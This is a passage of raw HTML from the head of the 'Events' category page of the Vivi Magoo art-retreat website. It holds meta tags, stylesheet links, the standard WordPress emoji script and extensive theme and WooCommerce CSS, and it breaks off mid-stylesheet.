

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vivimagoo.com/category/events/
body_size: 20540
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://vivimagoo.com/xmlrpc.php">
<title>Events | Vivi Magoo</title>
        <style type="text/css">
            .saic-comment-text img {
                max-width: 100% !important;
            }
        </style>
        <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Vivi Magoo &raquo; Feed" href="https://vivimagoo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vivi Magoo &raquo; Comments Feed" href="https://vivimagoo.com/comments/feed/" />
<meta property="og:site_name" content="Vivi Magoo"><meta property="og:title" content="THE MARKETPLACE 2026 by Vivi Magoo"><meta property="og:description" content="Art Retreats and Other Inspirations"><meta property="og:image" content="https://vivimagoo.com/wp-content/uploads/2026/01/460FAE9F-E3AF-4BF3-A3D6-BFDE2CFB3401.png"><meta property="og:url" content="https://vivimagoo.com/2026/01/the-marketplace-2026-by-vivi-magoo/"><meta property="og:type" content="website"><link rel="alternate" type="application/rss+xml" title="Vivi Magoo &raquo; Events Category Feed" href="https://vivimagoo.com/category/events/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vivimagoo.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='stripe-main-styles-css' href='https://vivimagoo.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/css/stripe-settings.css' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-payments-payinperson-main-styles-css' href='https://vivimagoo.com/wp-content/mu-plugins/vendor/godaddy/mwc-core/assets/css/pay-in-person-method.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vivimagoo.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://vivimagoo.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//vivimagoo.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://vivimagoo.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='saic_style-css' href='https://vivimagoo.com/wp-content/plugins/comment-press/css/saic_style.css?ver=2.7.1' type='text/css' media='screen' />
<style id='saic_style-inline-css' type='text/css'>

		.saic-wrapper {
		  font-size: 14px
		}
	.saic-post-author {
	color: white !important;
	background: #777 !important;
}
	.saic-wrapper ul.saic-container-comments li.saic-item-comment .saic-comment-avatar img {
		max-width: 28px;
		max-height: 28px;
	}
	.saic-wrapper ul.saic-container-comments li.saic-item-comment .saic-comment-content {
		margin-left: 38px;
	}
	.saic-wrapper ul.saic-container-comments li.saic-item-comment ul .saic-comment-avatar img {
		max-width: 24px;
		max-height: 24px;
	}
	.saic-wrapper ul.saic-container-comments li.saic-item-comment ul ul .saic-comment-avatar img {
		max-width: 21px;
		max-height: 21px;
	}
	
</style>
<link rel='stylesheet' id='essential_addons_cs-swiper-css' href='https://vivimagoo.com/wp-content/plugins/essential-addons-for-cornerstone-lite/assets/swiper/swiper.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='essential_addons_cs-styles-css' href='https://vivimagoo.com/wp-content/plugins/essential-addons-for-cornerstone-lite/assets/styles/essential-addons-cs.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wa_wcc_mtree_css_file-css' href='https://vivimagoo.com/wp-content/plugins/woocommerce-collapsing-categories/assets/css/mtree.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://vivimagoo.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-components-css' href='https://vivimagoo.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://vivimagoo.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gateway-ppec-frontend-css' href='https://vivimagoo.com/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/css/wc-gateway-ppec-frontend.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://vivimagoo.com/wp-content/themes/x/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='x-stack-css' href='https://vivimagoo.com/wp-content/themes/x/framework/dist/css/site/stacks/renew.css?ver=10.7.11' type='text/css' media='all' />
<link rel='stylesheet' id='x-woocommerce-css' href='https://vivimagoo.com/wp-content/themes/x/framework/dist/css/site/woocommerce/renew.css?ver=10.7.11' type='text/css' media='all' />
<style id='cs-inline-css' type='text/css'>
@media (min-width:1200px){.x-hide-xl{display:none !important;}}@media (min-width:979px) and (max-width:1199px){.x-hide-lg{display:none !important;}}@media (min-width:767px) and (max-width:978px){.x-hide-md{display:none !important;}}@media (min-width:480px) and (max-width:766px){.x-hide-sm{display:none !important;}}@media (max-width:479px){.x-hide-xs{display:none !important;}} a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.x-comment-time:hover,#reply-title small a,.comment-reply-link:hover,.x-comment-author a:hover,.x-recent-posts a:hover .h-recent-posts{color:#91914e;}a:hover,#reply-title small a:hover{color:#969696;}.entry-title i,.entry-title svg{color:#606060;}.woocommerce .price > .amount,.woocommerce .price > ins > .amount,.woocommerce li.product .entry-header h3 a:hover,.woocommerce .star-rating:before,.woocommerce .star-rating span:before{color:#91914e;}a.x-img-thumbnail:hover,li.bypostauthor > article.comment{border-color:#91914e;}.woocommerce li.comment.bypostauthor .star-rating-container{border-color:#91914e !important;}.flex-direction-nav a,.flex-control-nav a:hover,.flex-control-nav a.flex-active,.x-dropcap,.x-skill-bar .bar,.x-pricing-column.featured h2,.h-comments-title small,.x-pagination a:hover,.woocommerce-pagination a:hover,.x-entry-share .x-share:hover,.entry-thumb,.widget_tag_cloud .tagcloud a:hover,.widget_product_tag_cloud .tagcloud a:hover,.x-highlight,.x-recent-posts .x-recent-posts-img:after,.x-portfolio-filters{background-color:#91914e;}.x-portfolio-filters:hover{background-color:#969696;}.woocommerce .onsale,.widget_price_filter .ui-slider .ui-slider-range,.woocommerce #comments li.comment.bypostauthor article.comment:before{background-color:#91914e;}.x-main{width:calc(70% - 3.20197%);}.x-sidebar{width:calc(100% - 3.20197% - 70%);}.h-landmark{font-weight:400;}.x-comment-author a{color:#424242;}.woocommerce .price > .from,.woocommerce .price > del,.woocommerce p.stars span a:after,.widget_price_filter .price_slider_amount .button,.widget_shopping_cart .buttons .button{color:#424242;}.x-comment-author a,.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar caption,.widget_calendar #wp-calendar th,.x-accordion-heading .x-accordion-toggle,.x-nav-tabs > li > a:hover,.x-nav-tabs > .active > a,.x-nav-tabs > .active > a:hover{color:#424242;}.widget_calendar #wp-calendar th{border-bottom-color:#424242;}.x-pagination span.current,.woocommerce-pagination span[aria-current],.x-portfolio-filters-menu,.widget_tag_cloud .tagcloud a,.h-feature-headline span i,.widget_price_filter .ui-slider .ui-slider-handle{background-color:#424242;}@media (max-width:978.98px){}html{font-size:13px;}@media (min-width:479px){html{font-size:13px;}}@media (min-width:766px){html{font-size:13px;}}@media (min-width:978px){html{font-size:13px;}}@media (min-width:1199px){html{font-size:13px;}}body{font-style:normal;font-weight:400;color:#424242;background:#ffffff;}.w-b{font-weight:400 !important;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.x-text-headline{font-family:"Lato",sans-serif;font-style:normal;font-weight:400;}h1,.h1{letter-spacing:0.15em;}h2,.h2{letter-spacing:-0.000em;}h3,.h3{letter-spacing:-0.0em;}h4,.h4{letter-spacing:-0.035em;}h5,.h5{letter-spacing:-0.035em;}h6,.h6{letter-spacing:-0.035em;}.w-h{font-weight:400 !important;}.x-container.width{width:90%;}.x-container.max{max-width:1200px;}.x-bar-content.x-container.width{flex-basis:90%;}.x-main.full{float:none;clear:both;display:block;width:auto;}@media (max-width:978.98px){.x-main.full,.x-main.left,.x-main.right,.x-sidebar.left,.x-sidebar.right{float:none;display:block;width:auto !important;}}.entry-header,.entry-content{font-size:0.923rem;}body,input,button,select,textarea{font-family:"Lato",sans-serif;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a,blockquote{color:#424242;}.cfc-h-tx{color:#424242 !important;}.cfc-h-bd{border-color:#424242 !important;}.cfc-h-bg{background-color:#424242 !important;}.cfc-b-tx{color:#424242 !important;}.cfc-b-bd{border-color:#424242 !important;}.cfc-b-bg{background-color:#424242 !important;}.x-btn,.button,[type="submit"]{color:#010101;border-color:#010101;background-color:hsla(0,0%,35%,0.01);text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);padding:0.429em 1.143em 0.643em;font-size:14px;}.x-btn:hover,.button:hover,[type="submit"]:hover{color:#010101;border-color:#010101;background-color:#ffffffff;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);}.x-btn.x-btn-real,.x-btn.x-btn-real:hover{margin-bottom:0.25em;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);}.x-btn.x-btn-real{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-real:hover{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-flat,.x-btn.x-btn-flat:hover{margin-bottom:0;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);box-shadow:none;}.x-btn.x-btn-transparent,.x-btn.x-btn-transparent:hover{margin-bottom:0;border-width:3px;text-shadow:none;text-transform:uppercase;background-color:transparent;box-shadow:none;}.h-widget:before,.x-flickr-widget .h-widget:before,.x-dribbble-widget .h-widget:before{position:relative;font-weight:normal;font-style:normal;line-height:1;text-decoration:inherit;-webkit-font-smoothing:antialiased;speak:none;}.h-widget:before{padding-right:0.4em;font-family:"fontawesome";}.x-flickr-widget .h-widget:before,.x-dribbble-widget .h-widget:before{top:0.025em;padding-right:0.35em;font-family:"foundationsocial";font-size:0.785em;}.widget_archive .h-widget:before{content:"\f303";top:-0.045em;font-size:0.925em;}.widget_calendar .h-widget:before{content:"\f073";top:-0.0825em;font-size:0.85em;}.widget_categories .h-widget:before,.widget_product_categories .h-widget:before{content:"\f02e";font-size:0.95em;}.widget_nav_menu .h-widget:before,.widget_layered_nav .h-widget:before{content:"\f0c9";}.widget_meta .h-widget:before{content:"\f0fe";top:-0.065em;font-size:0.895em;}.widget_pages .h-widget:before{font-family:"FontAwesomeRegular";content:"\f15c";top:-0.065em;font-size:0.85em;}.widget_recent_reviews .h-widget:before,.widget_recent_comments .h-widget:before{content:"\f086";top:-0.065em;font-size:0.895em;}.widget_recent_entries .h-widget:before{content:"\f02d";top:-0.045em;font-size:0.875em;}.widget_rss .h-widget:before{content:"\f09e";padding-right:0.2em;}.widget_search .h-widget:before,.widget_product_search .h-widget:before{content:"\f0a4";top:-0.075em;font-size:0.85em;}.widget_tag_cloud .h-widget:before,.widget_product_tag_cloud .h-widget:before{content:"\f02c";font-size:0.925em;}.widget_text .h-widget:before{content:"\f054";padding-right:0.4em;font-size:0.925em;}.x-dribbble-widget .h-widget:before{content:"\f009";}.x-flickr-widget .h-widget:before{content:"\f010";padding-right:0.35em;}.widget_best_sellers .h-widget:before{content:"\f091";top:-0.0975em;font-size:0.815em;}.widget_shopping_cart .h-widget:before{content:"\f07a";top:-0.05em;font-size:0.945em;}.widget_products .h-widget:before{content:"\f0f2";top:-0.05em;font-size:0.945em;}.widget_featured_products .h-widget:before{content:"\f0a3";}.widget_layered_nav_filters .h-widget:before{content:"\f046";top:1px;}.widget_onsale .h-widget:before{content:"\f02b";font-size:0.925em;}.widget_price_filter .h-widget:before{content:"\f0d6";font-size:1.025em;}.widget_random_products .h-widget:before{content:"\f074";font-size:0.925em;}.widget_recently_viewed_products .h-widget:before{content:"\f06e";}.widget_recent_products .h-widget:before{content:"\f08d";top:-0.035em;font-size:0.9em;}.widget_top_rated_products .h-widget:before{content:"\f075";top:-0.145em;font-size:0.885em;}.x-cart-notification-icon.loading{color:#545454;}.x-cart-notification:before{background-color:#000000;}.x-cart-notification-icon.added{color:#ffffff;}.x-cart-notification.added:before{background-color:rgb(226,225,224);}.woocommerce-MyAccount-navigation-link a{color:#424242;}.woocommerce-MyAccount-navigation-link a:hover,.woocommerce-MyAccount-navigation-link.is-active a{color:#424242;}.cart_item .product-remove a{color:#424242;}.cart_item .product-remove a:hover{color:#424242;}.cart_item .product-name a{color:#424242;}.cart_item .product-name a:hover{color:#91914e;}.woocommerce p.stars span a{background-color:#91914e;}.x-topbar .p-info,.x-topbar .p-info a,.x-topbar .x-social-global a{color:#ffe496;}.x-topbar .p-info 